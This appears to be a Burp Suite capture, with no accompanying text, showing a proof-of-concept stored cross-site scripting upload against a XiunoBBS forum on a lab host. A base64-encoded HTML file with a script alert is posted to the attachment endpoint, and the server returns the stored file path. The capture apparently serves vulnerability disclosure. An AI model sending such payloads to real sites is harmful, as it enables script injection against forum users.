 Go Cancel < > Target: http://192.168.227.131
Request
Raw Params Headers Hex
POST /xiunobbs/?attach-create.htm HTTP/1.1
Host: 192.168.227.131
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/plain, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.227.131/xiunobbs/?post-update-904.htm
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 169
Connection: close
Cookie: bbs_sid=rqhapbnijic5c2m78ujuaj3fv7; bbs_token=bm2YnRpaqDq56xeV8hOmX6dUIsvRfy5XWX17ZhEwMDw_3D;
phpbb3_ie6d2_k=; phpbb3_ie6d2_u=2; phpbb3_ie6d2_sid=b98d8ae912347f62c79243c164b97f23;
phpbb3_99875%26lt%3B%26gt%3B_k=; phpbb3_99875%26lt%3B%26gt%3B_u=1;
phpbb3_99875%26lt%3B%26gt%3B_sid=ffff96c0ef459ee288b4e19cbf536f3f; PHPSESSID=clpe4lc15lvs0r1ifrrldfv4m4
is_image=0&width=0&height=0&name=xss.html&data=data%3Atext%2Fhtml%3Bbase64%2CPGh0bWw%2BCgl4c3MgaGVyZQoJPHNjcmlwdD5
hbGVydCgnWFNTIEhFUkUnKTwvc2NyaXB0Pgo8L2h0bWw%2BCg%3D%3D
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 31 Jul 2019 06:39:58 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 291
Connection: close
Content-Type: text/html; charset=utf-8
{
"code": "0",
"message": {
"url": "upload/tmp/1_9MWD8D6GED22XM7._html",
"orgfilename": "xss.html",
"filetype": "other",
"filesize": 61,
"width": 0,
"height": 0,
"isimage": 0,
"downloads": 0,
"aid": "_0"
}
}